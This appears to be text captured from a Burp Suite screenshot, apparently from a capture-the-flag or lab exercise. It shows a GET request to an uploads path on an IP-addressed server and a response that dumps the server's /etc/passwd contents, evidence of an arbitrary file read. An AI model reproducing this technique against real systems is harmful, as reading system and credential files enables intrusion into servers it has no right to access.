 Request
Pretty Raw Hex Hackvertor
\n
1 GET /static/upload/passwd HTTP/1.1
2 Host: 103.97.125.56:31486
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://103.97.125.56:31486/upload
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor
7 Last-Modified: Thu, 28 Aug 2025 03:57:06 GMT
8 Cache-Control: no-cache
9 ETag: "1756353426.9666224-1172-2035878301"
10 Date: Thu, 28 Aug 2025 03:57:07 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin